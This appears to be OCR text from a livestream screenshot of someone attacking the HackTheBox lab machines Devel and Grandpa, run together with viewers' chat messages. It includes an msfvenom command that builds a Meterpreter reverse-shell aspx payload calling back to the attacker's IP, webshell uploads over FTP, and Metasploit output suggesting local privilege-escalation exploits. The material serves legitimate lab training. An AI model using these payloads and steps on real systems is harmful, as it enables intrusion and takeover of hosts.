 [*CherryTree 0.38.8]
HTB: Devel | 0xdf hacks …
tj@kali: ~/ctfs/devel
23:25:26
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
CachedLogonsCount    REG_SZ    10
DebugServerCommand    REG_SZ    no
ForceUnlockLogon    REG_DWORD    0x0
LegalNoticeCaption    REG_SZ
LegalNoticeText    REG_SZ
PasswordExpiryWarning    REG_DWORD    0x5
PowerdownAfterShutdown    REG_SZ    0
ShutdownWithoutLogon    REG_SZ    0
WinStationsDisabled    REG_SZ    0
DisableCAD    REG_DWORD    0x1
scremoveoption    REG_SZ    0
ShutdownFlags    REG_DWORD    0x2b
AutoAdminLogon    REG_SZ    0
DefaultUserName    REG_SZ    babis
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\WinLogon\GPExtensi
ons
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\WinLogon\AutoLogon
Checked
C:\>exit
exit
meterpreter > bg
[*] Backgrounding session 3...
msf5 exploit(windows/local/bypassuac_eventvwr) > use post/multi/recon/local_exploi
t_suggester
msf5 post(multi/recon/local_exploit_suggester) > set session 3
session => 3
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 31 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to b
e vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running,
but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to
be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to
be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appea
rs to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appea
rs to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running,
but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appe
ars to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, bu
t could not be validated.
06-02-20  08:38AM    1442 cmdasp.aspx
03-17-17  05:37PM    689 iisstart.htm
06-02-20  08:50AM    14278 launcher.bat
06-02-20  09:00AM    345 rev.exe
06-02-20  09:03AM    38698 shell.asp
06-02-20  09:04AM    2848 shell.aspx
06-02-20  08:37AM    0 test
03-17-17  05:37PM    184946 welcome.png
226 Transfer complete.
ftp> put winPEAS.bat
local: winPEAS.bat remote: winPEAS.bat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
33480 bytes sent in 0.00 secs (105.3763 MB/s)
ftp>
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of asp file: 38628 bytes
tj@kali:~/ctfs/devel$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=9999 -f aspx
> shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py  8704.txt  8765.php  grandpa.gnmap  grandpa.nmap  grandpa.xml  php.pl  winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
bash: put: command not found
tj@kali:~/ctfs/grandpa$
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
23:10 < big_mark82> gutted yeah thought it was abit cheeky
[23:25] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
THANKS FOR WATCHING
0xdf hacks stuff
Home
About
feed
HTB: Devel
MS11-046